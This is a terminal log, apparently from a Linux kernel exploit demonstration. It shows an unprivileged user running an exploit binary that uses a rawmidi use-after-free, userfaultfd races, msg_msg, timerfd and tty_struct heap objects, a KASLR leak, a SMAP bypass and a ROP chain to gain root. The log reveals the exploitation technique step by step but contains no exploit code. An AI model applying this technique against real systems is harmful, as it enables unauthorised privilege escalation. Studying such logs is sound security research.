 / $ id
uid=1000(user) gid=1000(user) groups=1000(user)
/ $ uname -a
Linux (none) 5.6.13 #1 SMP Tue Feb 27 00:45:10 PST 2024 x86_64 GNU/Linux
/ $ ./exploit
[+] STEP 1 : KASLR leak
[+] Opening rawmidi
[+] Mapping two pages
[+] Registering one page userfaultfd
[*] Start monitoring range: 0x1336000 - 0x1337000
[+] Userfaultfd registered
[+] Raising up the handler for userfaultfd
[+] Created one object by size 256
[+] Triggering userfaultfd
[+] Page Fault triggered on address 0x1337000
[+] Deleting before object created by size 256 generating UAF
[+] Allocate msg_msg in kmalloc-256
[*] Waiting for userfaultd to finish ..
[+] Allocate timerfd_ctx in kmalloc-256
[+] Page fault lock released
[+] timerfd_tmrproc addr : 0xffffffffa34201f0
[+] kernel_base addr : 0xffffffffa3200000
[+] pivot addr : 0xffffffffa3afc625
[+] Close rawmidi

[+] STEP 2 : SMAP bypass
[+] Opening rawmidi
[+] Mapping two pages
[+] Registering one page userfaultfd
[*] Start monitoring range: 0x3330000 - 0x3331000
[+] Userfaultfd registered
[+] Raising up the handler for userfaultfd
[+] Created one object by size 512
[+] Triggering userfaultfd
[+] Page Fault triggered on address 0x3331000
[+] Deleting before object created by size 512 generating UAF
[+] Spray ROP Chain
[*] Waiting for userfaultd to finish ..
[+] Page fault lock released
[+] Fake tty_struct->ops function table: 0xffff8c4e6443b730
[+] msg_msg->m_list.next leak : 0xffff8c4e6443b600
[+] Close rawmidi

[+] STEP 3 : Fake tty_struct->ops overwrite
[+] Re-opening rawmidi
[+] Mapping two pages
[+] Registering one page userfaultfd
[*] Start monitoring range: 0x5550000 - 0x5551000
[+] Userfaultfd registered
[+] Raising up the handler for userfaultfd
[+] Created one object by kmalloc-1024
[+] Triggering userfaultfd
[+] Page Fault triggered on address 0x5551000
[+] Deleting before object created by size 1024 generating UAF
[+] Allocate tty_struct in kmalloc-1024
[+] Page fault lock released
[+] uid : 0
[+] Got root.
/ # id
uid=0(root) gid=0(root)
/ # whoami
root
/ #